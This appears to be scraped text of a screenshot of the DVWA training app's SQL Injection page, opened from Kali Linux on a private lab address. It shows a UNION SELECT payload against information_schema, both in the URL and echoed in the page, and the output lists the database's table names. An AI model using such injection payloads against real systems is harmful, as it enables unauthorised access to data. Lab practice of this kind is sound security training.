 192.168.20.20/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2Cnull+FROM+information_schem
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: guestbook
Surname:
ID: ' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: users
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html